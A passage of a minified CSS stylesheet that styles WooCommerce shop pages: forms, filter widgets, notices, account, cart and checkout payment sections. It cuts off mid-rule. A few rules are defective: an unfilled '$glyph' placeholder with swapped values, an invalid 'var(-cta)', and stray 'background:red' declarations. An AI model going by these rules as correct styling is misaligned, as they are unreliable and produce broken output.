.buttons:after{content:'';display:table;clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-bottom:5px;margin-right:5px}.woocommerce form .form-row{margin:0 0 6px;padding:3px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{opacity:0;-webkit-transition:opacity .5s ease .5s;transition:opacity .5s ease .5s}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;border-radius:3px;clear:both;color:#fff;display:none;margin:.5em 0 0;padding:1em;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{border:0;-webkit-box-shadow:none;box-shadow:none;color:#fff;text-decoration:underline}.woocommerce form .form-row .woocommerce-input-wrapper .description:before{border-color:#1e85be transparent transparent;border-style:solid;border-width:4px 6px 0;content:"";display:block;left:50%;margin-top:-4px;position:absolute;top:0;-webkit-transform:translateX(-50%) rotate(180deg);transform:translateX(-50%) rotate(180deg);z-index:100}.woocommerce form .form-row select{cursor:pointer;margin:0}.woocommerce form .form-row .required{border:0;color:#d9534f;color:var(--danger-color);font-weight:700;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row .input-checkbox{margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1;margin:0;outline:0;width:100%}.woocommerce form .form-row textarea{-webkit-box-shadow:none;box-shadow:none;display:block;height:4em;line-height:1.5}.woocommerce form .form-row .select2-container{line-height:2em;width:100%}.woocommerce form .form-row.woocommerce-invalid label{color:#d9534f;color:var(--danger-color)}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#d9534f;border-color:var(--danger-color)}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#46a74e;border-color:var(--success-color)}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #314b70;border:1px solid var(--secondary-color);border-radius:5px;margin:2em 0;padding:20px;text-align:left}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{line-height:1.5em;list-style:none outside;margin:0 0 .5em}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce ul.order_details{list-style:none;margin:0 0 3em}.woocommerce ul.order_details:before{content:'';display:table}.woocommerce ul.order_details:after{content:'';display:table;clear:both}.woocommerce ul.order_details li{border-right:1px dashed #314b70;border-right:1px dashed var(--secondary-color);float:left;font-size:.715em;line-height:1;list-style-type:none;margin-left:0;margin-right:2em;padding-left:0;padding-right:2em;text-transform:uppercase}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;line-height:1.5;text-transform:none}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details address{border-color:rgba(0,0,0,.1);border-radius:5px;border-style:solid;border-width:1px 2px 2px 1px;font-style:normal;margin-bottom:0;padding:6px 12px;text-align:left;width:100%}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{content:"\e037"}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;font-family:WooCommerce;font-variant:normal;font-weight:400;line-height:1.75;margin-left:-1.5em;margin-right:.618em;position:absolute;text-decoration:none;text-transform:none}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before{content:"\e02d"}.woocommerce .widget_layered_nav .widget-title{background:red;color:#ff0e00;color:var(--primary-color);font-size:.8125rem;font-weight:400;margin:0 0 .5rem;padding:0}@media only screen and (min-width:56.25rem){.woocommerce .widget_layered_nav .widget-title{font-size:1rem}}.woocommerce .widget_layered_nav_filters ul{zoom:1;background:red;border:0;list-style:none outside;margin:0;overflow:hidden;padding:0}.woocommerce .widget_layered_nav_filters ul li{float:left;list-style:none;padding:0 1px 1px 0}.woocommerce .widget_layered_nav_filters ul li a{border:none;text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a:before{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;color:#d9534f;color:var(--danger-color);content:"\e013";font-family:WooCommerce;font-variant:normal;font-weight:400;line-height:1;margin-right:.618em;text-decoration:none;text-transform:none}.woocommerce .woocommerce-widget-layered-nav-list{background:#fefefe;border-radius:.4em;-webkit-box-shadow:0 0 0 5px #eee;box-shadow:0 0 0 5px #eee;list-style:none outside;margin:0;padding:6px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{line-height:1.2;list-style:none;margin:0 0 0 .5rem;padding:0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:before{content:'';display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:after{content:'';display:table;clear:both}@media only screen and (min-width:56.25rem){.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{line-height:1.5}}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{border:none;font-size:.6125rem}@media only screen and (min-width:56.25rem){.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{font-size:.9375rem}}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;color:#666;content:"\f0c8";font-family:Font Awesome\ 5 Free;font-size:75%;font-variant:normal;font-weight:400;line-height:1;margin-right:3px;text-decoration:none;text-transform:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{font-size:.6125rem}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a:before{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;color:#666;content:"\f0c8";font-family:Font Awesome\ 5 Free;font-size:75%;font-variant:normal;font-weight:900;line-height:1;margin-right:3px;text-decoration:none;text-transform:none}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{font-size:.8751em;line-height:2.4;text-align:right}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;font-size:1.15em}.woocommerce .widget_price_filter .ui-slider{margin-left:.5em;margin-right:.5em;position:relative;text-align:left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ff0e00;background-color:var(--primary-color);border-radius:1em;cursor:ew-resize;height:1em;margin-left:-.5em;outline:none;position:absolute;top:-.3em;width:1em;z-index:2}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#ff0e00;background-color:var(--primary-color);border:0;border-radius:1em;display:block;font-size:.7em;position:absolute;z-index:1}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#333;border:0;border-radius:1em}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%;top:0}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{background:red;border:0;list-style:none outside;margin:0;padding:0}.woocommerce .widget_rating_filter ul li{list-style:none;padding:0 0 1px}.woocommerce .widget_rating_filter ul li:before{content:'';display:table}.woocommerce .widget_rating_filter ul li:after{content:'';display:table;clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{display:inline-block;float:none}.woocommerce .widget_rating_filter ul li.chosen a:before{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;color:#d9534f;color:var(--danger-color);content:"\e013";font-family:WooCommerce;font-variant:normal;font-weight:400;line-height:1;margin-right:.618em;text-decoration:none;text-transform:none}.woocommerce-notices{bottom:10px;left:10px;position:fixed;right:10px;z-index:99999999}.woocommerce-notices-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-ms-flex-item-align:center;align-self:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-start}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{background-color:#eee;border-left:1em solid #ff0e00;border-left:1em solid var(--primary-color);border-radius:2px;clear:both;color:#222;display:table;line-height:1.4;margin:0;padding:.5rem 1rem .5rem .5rem}.woocommerce-error:not(.button),.woocommerce-info:not(.button),.woocommerce-message:not(.button),.woocommerce-noreviews:not(.button),p.no-comments:not(.button){font-weight:700}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li,.woocommerce-noreviews li,p.no-comments li{list-style:none}.woocommerce-error .button,.woocommerce-error a.button,.woocommerce-info .button,.woocommerce-info a.button,.woocommerce-message .button,.woocommerce-message a.button,.woocommerce-noreviews .button,.woocommerce-noreviews a.button,p.no-comments .button,p.no-comments a.button{background:var(-cta);color:#ff0e00;color:var(--cta);display:inline-block;font-size:1rem;font-weight:400;height:40px;line-height:38px;margin:0 .5rem 0 0;padding:0 1rem;width:auto}.woocommerce-error .button:hover,.woocommerce-error a.button:hover,.woocommerce-info .button:hover,.woocommerce-info a.button:hover,.woocommerce-message .button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews .button:hover,.woocommerce-noreviews a.button:hover,p.no-comments .button:hover,p.no-comments a.button:hover{background-color:#ff0e00;background-color:var(--primary-color);border-color:#ff0e00;border-color:var(--primary-color);color:#fff}.woocommerce-error:last-of-type,.woocommerce-info:last-of-type,.woocommerce-message:last-of-type,.woocommerce-noreviews:last-of-type,p.no-comments:last-of-type{margin-bottom:3em}.woocommerce-message{border-left-color:#8fae1b;position:relative}.woocommerce-message .close-button{color:#777;color:var(--subtext);cursor:pointer;height:16px;position:absolute;right:10px;top:10px;width:16px}.woocommerce-message .close-button:before{background:red;content:"\f00d";font-family:Font Awesome\ 5 Free;height:16px;line-height:16px;position:absolute;right:0;text-align:center;top:0;width:100%}.woocommerce-info{border-left-color:#1e85be}.woocommerce-error{border-left-color:#b81c23}.woocommerce-account .addresses .title:before,.woocommerce-account .woocommerce:before{content:'';display:table}.woocommerce-account .addresses .title:after,.woocommerce-account .woocommerce:after{content:'';display:table;clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{background:red;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li:before{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;content:"\e00a";font-family:WooCommerce;font-variant:normal;font-weight:400;line-height:1;margin-right:.618em;text-decoration:none;text-transform:none}.woocommerce-account ul.digital-downloads li .count{float:right}@media screen and (max-width:768px){.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%}}#customer_login{padding-top:3rem}@media screen and (min-width:48rem){#customer_login.col2-set:before{background:#ccc;content:"";height:100%;left:50%;position:absolute;width:1px}}#customer_login .woocommerce-form{border:none;margin:0;padding:0}#customer_login .u-column1 h2{padding:0}#customer_login .u-column1 h2:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f2f6";display:inline-block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;margin-right:10px}#customer_login .u-column1 p.form-row .woocommerce-button{width:100%}#customer_login .u-column1 .woocommerce-LostPassword a{-webkit-box-shadow:none;box-shadow:none;font-style:normal}#customer_login .u-column1 .woocommerce-LostPassword a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1cd";display:inline-block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;margin-right:.3125em}#customer_login .u-column2{text-align:center}#customer_login .u-column2 p{font-size:.8125rem;text-align:center}#add_payment_method h3,.woocommerce-cart h3,.woocommerce-checkout h3{font-size:1.6125rem;font-weight:800;letter-spacing:1px;margin:0;text-transform:uppercase}#add_payment_method .entry-title,.woocommerce-cart .entry-title,.woocommerce-checkout .entry-title{font-weight:800;letter-spacing:1px;text-transform:uppercase}#add_payment_method #order_review_heading,.woocommerce-cart #order_review_heading,.woocommerce-checkout #order_review_heading{display:inline-block;float:left;margin-bottom:1em;padding:0;width:100%}@media screen and (min-width:48rem){#add_payment_method #order_review_heading,.woocommerce-cart #order_review_heading,.woocommerce-checkout #order_review_heading{padding:0 1rem;width:50%}}#add_payment_method #order_review,.woocommerce-cart #order_review,.woocommerce-checkout #order_review{float:left;padding:0;width:100%}@media screen and (min-width:48rem){#add_payment_method #order_review,.woocommerce-cart #order_review,.woocommerce-checkout #order_review{padding:0 1rem;width:50%}}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{-webkit-box-shadow:none;box-shadow:none;width:32px}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td a,#add_payment_method table.cart th a,.woocommerce-cart table.cart td a,.woocommerce-cart table.cart th a,.woocommerce-checkout table.cart td a,.woocommerce-checkout table.cart th a{font-style:normal}#add_payment_method table.cart ins,.woocommerce-cart table.cart ins,.woocommerce-checkout table.cart ins{background:none;color:#d9534f;font-weight:700}#add_payment_method table.cart td.actions .coupon,.woocommerce-cart table.cart td.actions .coupon,.woocommerce-checkout table.cart td.actions .coupon{display:block}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{border:1px solid #ccc;border:var(--base-border);-webkit-box-sizing:border-box;box-sizing:border-box;float:left;line-height:1;margin:0 2% 0 0;outline:0;padding:12px 6px;width:49%!important}#add_payment_method table.cart td.actions .coupon .button,.woocommerce-cart table.cart td.actions .coupon .button,.woocommerce-checkout table.cart td.actions .coupon .button{float:left;width:49%}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{line-height:1;margin:0;vertical-align:middle;width:auto}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout:before,.woocommerce-cart .wc-proceed-to-checkout:before,.woocommerce-checkout .wc-proceed-to-checkout:before{content:'';display:table}#add_payment_method .wc-proceed-to-checkout:after,.woocommerce-cart .wc-proceed-to-checkout:after,.woocommerce-checkout .wc-proceed-to-checkout:after{content:'';display:table;clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;font-size:1.25em;margin-bottom:1em;padding:0 1em;text-align:center}#add_payment_method .cart-collaterals .cross-sells h2:not(.woocommerce-loop-product__title),.woocommerce-cart .cart-collaterals .cross-sells h2:not(.woocommerce-loop-product__title),.woocommerce-checkout .cart-collaterals .cross-sells h2:not(.woocommerce-loop-product__title){font-size:1.8125rem;font-weight:800;letter-spacing:1px;padding-top:2em;text-transform:uppercase}#add_payment_method .cart-collaterals .cross-sells ul.products,.woocommerce-cart .cart-collaterals .cross-sells ul.products,.woocommerce-checkout .cart-collaterals .cross-sells ul.products{margin:0 0 1em}#add_payment_method .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button{background:#999;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;color:#000;display:inline-block;font-style:normal;padding:5px 10px;-webkit-transition:.5s ease;transition:.5s ease}#add_payment_method .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button:after,.woocommerce-cart .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button:after,.woocommerce-checkout .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button:after{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;content:"\e019";font-family:WooCommerce;font-variant:normal;font-weight:400;line-height:1;margin-left:.618em;text-decoration:none;text-transform:none}#add_payment_method .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button:hover,.woocommerce-cart .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button:hover,.woocommerce-checkout .cart-collaterals .shipping .woocommerce-shipping-calculator .shipping-calculator-button:hover{background:#eee;background:var(--gray-lighter)}#add_payment_method .cart-collaterals .shipping_calculator .button,.woocommerce-cart .cart-collaterals .shipping_calculator .button,.woocommerce-checkout .cart-collaterals .shipping_calculator .button{display:block;float:none;width:100%}#add_payment_method .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-checkout .cart-collaterals .shipping_calculator .shipping-calculator-button:after{speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-smoothing:antialiased;content:$glyph;font-family:\\e019;font-variant:normal;font-weight:400;line-height:1;margin-right:.618em;text-decoration:none;text-transform:none}#add_payment_method .cart-collaterals .cart_totals h2:not(.woocommerce-loop-product__title),.woocommerce-cart .cart-collaterals .cart_totals h2:not(.woocommerce-loop-product__title),.woocommerce-checkout .cart-collaterals .cart_totals h2:not(.woocommerce-loop-product__title){font-size:1.8125rem;font-weight:800;letter-spacing:1px;padding-top:2em;text-transform:uppercase}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#777;color:var(--subtext);font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:40%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{border-left:0;border-right:0;line-height:1.5em;vertical-align:top}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#777;color:var(--subtext)}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#2976d9;color:var(--highlight)}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout,.woocommerce-cart .checkout,.woocommerce-checkout .checkout{overflow:hidden}#add_payment_method .checkout .woocommerce-account-fields .form-row .input-checkbox,#add_payment_method .checkout .woocommerce-billing-fields .form-row .input-checkbox,.woocommerce-cart .checkout .woocommerce-account-fields .form-row .input-checkbox,.woocommerce-cart .checkout .woocommerce-billing-fields .form-row .input-checkbox,.woocommerce-checkout .checkout .woocommerce-account-fields .form-row .input-checkbox,.woocommerce-checkout .checkout .woocommerce-billing-fields .form-row .input-checkbox{display:inline-block}#add_payment_method .checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper #billing_phone_reminder_field,.woocommerce-cart .checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper #billing_phone_reminder_field,.woocommerce-checkout .checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper #billing_phone_reminder_field{font-size:1rem;margin-top:25px}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{clear:none;float:left}#add_payment_method .checkout .col-2 .form-row-first,#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{color:#777;color:var(--subtext);font-size:11px;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{clear:left;padding:0;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method .checkout .select2-container .select2-selection--single,.woocommerce-cart .checkout .select2-container .select2-selection--single,.woocommerce-checkout .checkout .select2-container .select2-selection--single{height:40px}#add_payment_method .checkout .select2-container .select2-selection--single .select2-selection__rendered,.woocommerce-cart .checkout .select2-container .select2-selection--single .select2-selection__rendered,.woocommerce-checkout .checkout .select2-container .select2-selection--single .select2-selection__rendered{line-height:40px}#add_payment_method .checkout .select2-container .select2-selection--single .select2-selection__arrow,.woocommerce-cart .checkout .select2-container .select2-selection--single .select2-selection__arrow,.woocommerce-checkout .checkout .select2-container .select2-selection--single .select2-selection__arrow{height:38px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#eee;background:var(--gray-lighter);border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #ccc;border-bottom:var(--base-border);list-style:none outside;margin:0;padding:1em;text-align:left}#add_payment_method #payment ul.payment_methods:before,.woocommerce-cart #payment ul.payment_methods:before,.woocommerce-checkout #payment ul.payment_methods:before{content:'';display:table}#add_payment_method #payment ul.payment_methods:after,.woocommerce-cart #payment ul.payment_methods:after,.woocommerce-checkout #payment ul.payment_methods:after{content:'';display:table;clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{font-weight:400;line-height:1.4;list-style:none;margin:0;text-align:left}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{display:inline}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{-webkit-box-shadow:none;box-shadow:none;margin:-2px 0 0 .5em;padding:0;position:relative;vertical-align:middle}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li .payment_method_stripe p,.woocommerce-cart #payment ul.payment_methods li .payment_method_stripe p,.woocommerce-checkout #payment ul.payment_methods li .payment_method_stripe p{margin:0;padding:0}#add_payment_method #payment ul.payment_methods li .payment_method_stripe .wc-payment-form,.woocommerce-cart #payment ul.payment_methods li .payment_method_stripe .wc-payment-form,.woocommerce-checkout #payment ul.payment_methods li .payment_method_stripe .wc-payment-form{margin:0}#add_payment_method #payment ul.payment_methods li .payment_method_stripe input[type=checkbox],.woocommerce-cart #payment ul.payment_methods li .payment_method_stripe input[type=checkbox],.woocommerce-checkout #payment ul.payment_methods li .payment_method_stripe input[type=checkbox]{width:18px!important}#add_payment_method #payment ul.payment_methods li .payment_method_stripe .clear,.woocommerce-cart #payment ul.payment_methods li .payment_method_stripe .clear,.woocommerce-checkout #payment ul.payment_methods li .payment_method_stripe .clear{margin:0}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice):before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice):before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice):before{content:'';display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice):after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice):after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice):after{content:'';display:table;clear:both}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#eee;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;font-size:.92em;line-height:1.5;margin:1em 0;padding:1em;position:relative;width:100%}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#222 #999 #999}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#222}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#222}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#222}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods 